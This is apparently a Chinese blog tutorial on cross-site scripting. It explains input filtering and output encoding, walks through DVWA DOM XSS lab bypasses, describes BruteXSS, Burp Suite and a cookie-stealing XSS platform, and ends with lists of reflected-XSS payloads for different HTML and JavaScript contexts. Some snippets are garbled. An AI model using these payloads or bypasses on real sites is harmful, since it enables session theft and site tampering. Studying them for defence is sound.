随着互联网的迅猛发展,Web应用的普及程度也愈发广泛。然而,随之而来的是各种安全威胁的不断涌现,其中最为常见而危险的之一就是跨站脚本攻击(Cross-Site Scripting,简称XSS)。XSS攻击一直以来都是Web安全领域的重点关注对象,其危害程度不可小觑。
在此篇博客中,我将深度剖析XSS攻击,从其基本原理到实际案例,探讨其可能带来的后果以及如何有效地防范。通过对XSS攻击的全面解析,我们希望读者能够更全面地了解这一Web安全漏洞,并采取相应的措施保护自己的Web应用。
九、XSS攻击防御
1、XSS Filter
(1)、什么是XSS Filter
①、XSS Filter的作用是过滤用户(客户端) 提交的有害信息,从而达到防范XSS攻击的效果。
②、XSS Filter作为防御跨站攻击的主要手段之一,已经广泛应用在各类Web系统之中,包括现今的许多应用软件,例如 Chrome浏览器,通过加入XSSFilter功能可以有效防范所有非持久型的XSS攻击攻击。
2、服务端过滤方法
(1)、两种过滤
业内防御跨站脚本攻击的方式一般有两种: Input Filtering和OutputFiltering,即分别在输入端 (Input) 和输出端 (Output) 进行过滤。
输入过滤的所有数据都须经过XSS Filter处理,被确认安全无害后才存入数据库中,而输出过滤只是应用于写出页面的数据,换言之,如果一段恶意代码早已存入数据库中,若只有采用输出过滤才能捕获非法数据那么这两种方式在防范持久型XSS的时候会产生巨大的差异。
(2)、输入过滤
①、“永远不要相信用户的输入”是网站开发的基本常识
②、对输入数数据的过滤,具体可以从两方面着手: 输入验证和数据消毒下面对这两种方法进行讲解

3、输入端过滤方法
(1)、输入验证

以下代码为一个常见的输入表单,要求用户输入电话号码信息

(2)、输入验证
这段PHP代码可检验用户输入的电话号码是数字。当我们输入12345678提交后会显示提交的电话号码。


(3)、输入验证
输入验证要根据实际情况来设计,下面是一些常见的检测和过滤
①、输入是否仅仅包含合法的字符;
②、输入字符串是否超过最大长度限制;
③、输入如果为数字,数字是否在指定的范围;
④、输入是否符合特殊的格式要求,如E-mail地址、IP地址等
而对于重要敏感的信息,如折扣、价格等,理应放到服务器端进行传参与校验等操作。
(4)、数据消毒
除了在客户端验证数据的合法性,输入过滤中最重要的还是过滤和净化有害的输入,例如以下常见的敏感字符
<>' "& # javascript expression
但是,仅过滤以上敏感字符是远远不够的。为了能够提供两层防御和确保Web应用程序的安全,对Web应用的输出也要进行过滤和编码。
4、输出编码
(1)、介绍
当需要将一个字符串输出到Web网页时,同时又不确定这个字符串中是否包括XSS特殊字符(如< > &“等),为了确保输出内容的完整性和正确性,可以使用编码(HTMLEncode) 进行处理。
HTML编码在防止XSS攻击上起到很大的作用,它主要是用对应的HTML实体替代字面字符,这样做可确保浏览器安全处理可能存在的恶意字符,将其当作 HTML 文档的内容而非结构加以处理。
一些常见的可能造成问题的字符的HTML编码:

Htmlspecialchars[]函数可以将以下五种HTML 特殊字符转成字符实体编码 :
<转成 <
>转成 >
& 转成 &
“转成 "
‘转成 '。
如果说对输入数据的过滤是针对可疑的信息进行防范,那么针对输出数据进行编码,就是让可能造成危害的信息变成无害。
5、服务端过滤
(1)、输入过滤
在数据存进数据库之前便对特殊的字符进行转义,方便简洁,顺便可以把SQL注入等其他漏洞一并检验。而缺点就是无法处理之前已经存在于数据库中的恶意代码。
(2)、输出过滤
在数据输出之前先对部分敏感字符进行转义,这是一个很安全的方法,能有效保持数据的完整性。缺点是必须对每一个细节的输出仔细过滤,因此会带来额外的工作量。
(3)、优点及流程图
结合使用输入过滤和输出编码能够提供两层防御.即使攻击者发现其中一种过滤存在缺陷,另一种过滤仍然能够在很大程度上阻止其实施攻击。

6、Web安全编码规范
(1)、简介
在输出数据前对潜在威胁的字符进行编码、转义,是防御XSS攻击的有效措施。
这些输出一般是动态内容。对Web应用而言,其动态内容可能来源于用户输入、URL、HTTP头、POST数据、Cookies的值、查询关键字等,所以,在应对不同背景下的动态内容的XSS攻击时,要部署不同的解决方案。
(2)、body文本
假设有如下HTML片段:
<b>错误: 你的查询 <?=$query?>没有返回任何结果</b>
攻击者可能将动态内容$query替换成恶意的XSS输入:
<script>evil_script()</script>返回的HTML代码为:
<b>错误: 你的查询<script>evil_script()</script>没有返回任何结果</b>
(3)、body文本
把下列能触发XSS的字符用相应的HTML实体代替 (和PHP的htmlspecialchars[]功能一致)
①、< (小于号) 转成 <
②、> (大于号) 转成 >
③、&(和号) 转成 &
④、“(双引号) 转成 "
⑤、’(单引号) 转成 '

(4)、HTML标签中的内容
一些HTML标签如<input>、<style>、<color>等的属性值可能为动态内容,该情况下常存在XSS威胁。
<div>查询值: $query</div>
或者:
<input name="name"value="<?=$query?>">
攻击者试图输入<、>等字符产生一个新的<script>标记:
xss"><script>evil_script(</script>
然后,返回HTML代码如下:
<input name="name"alue="xss"><script>evil script)</script>">>
(5)、HTML标签中的内容
假设有以下的HTML代码片段:
<input name="name"value=<?=$query?>>
恶意输入为:
xss οnmοuseοver=evil_script[]
渲染后的HTML代码如下:
<input name="name"value=xss οnmοuseοver=alert(/xss/)>
当受害者移动光标到input输入栏时,脚本就会被执行

(6)、<script></script>中的内容
<script>
var msg='<?=$query?>';
</script>
恶意输入为:
xss'; evil_script();//
最终结果为:
<script>
var msg='xss';evil_script();//
</script> >
(7)、<script></script>中的内容
解决方案
尽量避免或减少在Javascript上下文中使用动态内容,稍不谨慎就会导致跨站脚本攻击。另外,在 JavaScript中会出现</script>关键字与前面的<script>标签闭合,还有/* */等 JavaScript注释也会被恶意利用,所以对这些字符要进行编码过滤
(8)、JavaScript事件考虑如下情况:
<input type=button name=smt value='确定' οnclick='GotoUrl("<?$targetUrl>");'>
恶意输入为:
foo");evil_script("
返回的HTML代码为:
<input type=button name=smt value='确定'οnclick='GotoUrl("foon");evil script("");'>
(9)、JavaScript事件
这种情况下,动态内容既处于HTML上下文中,又处于JavaScript上下文中,从浏览器解析顺序来看,应该先对字符进行HTML转义,再进行JavaScript转义。

十、XSS相关工具及使用
1、DVWA Dom xss
(1)、软件

(2)、相关代码
将get参数中的default的值写入页面中的<option>节点
if (document.location.href.indexOf("default=") >= 0) {
var lang = document.location.href.substring(
document.location.href.indexOf("default=")+8);document.write("<option value="+ lang + ">"+ decodeURI(lang) +"<option>");
document.write("<option value=" disabled='disabled'>----</option>");
}
(3)、在参数中写入payload

(4)、Payload作用位置

(5)、Medium等级防御代码
过滤掉了<script,同时输出点发生了变化
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET['default' ]) {
$default = $_GETdefault'];
# Do not allow script tags
if (stripos ($default, "<script") !== false) {
header ("location: ?default=English");
exit;
}
}

(6)、Medium等级防御代码
使用事件进行绕过,同时需要将select标签闭合
payload: </select><body οnlοad=alert("XSS")>

(7)、high等级防御代码
if ( array_key_exists( "default",$_GET ) && !is_null ($_GET['default' ]) ) {
switch ($_GETI'default']){
case"French":
case"English":
case"German":
case"Spanish":
# ok
break;
default:
header ("location: ?default=English");
exit;
}
}
(8)、high等级防御代码
防御已经非常完善,传入的参数如果不是French、 English、GermanSpanish这几个字符的话,就直接跳转到?default=English的页面。
可以说从后端来看已经无懈可击了,因为严格控制了用户输入的参数,但是还是可以使用一些方法绕过,因为Dom型xss直接取出参数然后输出的是前端js而不是后端的php语句。所以可以运用浏览器处理url的一些特点进行绕过。
(9)、high等级绕过
使用#,#之后的语句将不会发送给服务器,但是会被javascript识别,写入dom,payload: English #<script>alert("xss");</script>

2、XSS工具
(1)、BrutexSS 简介
BruteXSS暴力注入xss工具。它用于暴力注入一个参数。该BruteXSS从指定的词库加载多种有效载荷进行注入并且使用指定的载荷和扫描检查这些参数很容易受到XSS漏洞。
得益于扫描功能。在执行任务时, BruteXSS非常准确而且极少误报BruteXSS支持POST和GET请求,适应现代Web应用程序。
(2)、BruteXSS 安装
Github页面: https://github.com/rajeshmajumdar/BruteXSS
版本: Python 2.7
需要的模块: Colorama,Mechanize

(3)、BruteXSS 使用方法
如图一步步设置:依次设置传参方法、url、使用的pavload


(4)、BruteXSS 检测成功

(5)、Burpsuite的xss检测功能

①、打开Proxy功能中的Intercept选项卡,确认拦截功能为“Interceptionison”状态,如果显示 为“Intercept is off”则点击它,打开拦截功能。


②、打开浏览器,输入需要访问的url,将会看到数据流量经过Burp Proxy并暂停,直到你点击[Forward] ,才会继续传输下 去。如果你点击了[Drop],则这次通过的数据将会被丢失,不再继续处理

(6)、扫描功能

①、右键,选择Do an active scan进行主动扫描。这种方法是扫描单个页面Burpsuite也有根据爬虫爬行的结果扫描多个页面的功能,非常强大

②、生成扫描结果,可以看到扫描出来了xss跨站脚本漏洞并且生成了扫描报

(7)、介绍

XSS测试平台是测试XSS漏洞获取Cookie并接受Web页面的平台,可以窃取Cookie、后台增删改文章、钓鱼、修改网页代码等,源码基于xsser.me。

(8)、利用

十一、XSS挖掘思路

1、反射型XSS挖掘
(1)、HTML标签之间
<div id="body'>
[输出]
</div>
Payload: <script>alert(1)</script>
(2)、HTML标签之间
< title>(<xmp>、<iframe>)
[输出]
</title>(</xmp>、</iframe>)
Payload: </title><script>alert(1)</script>
(3)、HTML标签之内
<input type=“text”value="[输出]">
Payload :
①、“ οnmοuseοver=alert(1) (闭合属性)
②、“><script>alert(1)</script> (闭合属性又闭合标签)
(4)、HTML标签之内
<input type=“hidden”value=“[输出]”> (无法使用闭合属性payload)
<input value=“[输出]”type="hidden">
Payload:
1”ouseover=alert(1) type="text
(5)、输出在src/href/action等属性内
<a href=“[输出]”>click me</a>
Payload:
①、javascript:alert(1)// (js伪协议浏览器都支持)
如果网站过滤了“: javascript:alert(1)
②、data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXBOPg==(现版本ie、chrome、firefox均不支持)
(6)、输出在on*事件内
on*事件是可以执行javascript脚本的,根据场景弄清楚不同的闭合策略即可
<a href=“#”οnclick=”eval(‘[输出]’)">click me</a>
Payload: alert(1)
(7)、在javascript代码中
<script>a=“[输出]”
......
</script>
Payload:
①、</script><script>alert(1)//
②、";alert(1)//
2、HTML与JavaScript编码


(1)、HTML编码实验


例A与例B哪个会执行alert (1) ?
(2)、编码原因
JavaScript出现再HTML标签中, JavaScript可以进行HTML编码
①、进制编码: &#xH; 、&#D;
②、HTML实体编码
JavaScript执行前需要先进行HTML解码!
(3)、JavaScript编码实验

例A与例B哪个会执行alert (1) ?
(4)、编码原因
输入内容出现在JavaScript中,需要遵循JavaScript编码
①、Unicode:\uH
②、普通十六进制:\xH
③、转义: 在特殊字符前加\转义 (\、”、\<)
JavaScript执行前会自动解码!
(5)、具备htmlEncode功能的标签
<title></title>
<iframe></iframe>
<noscript></noscript>
<noframes></noframes>
3、浏览器解码顺序
(1)、解码顺序(https://xssor.io/)
HTML解码->URL解码 >JS(unicode)解码

![]()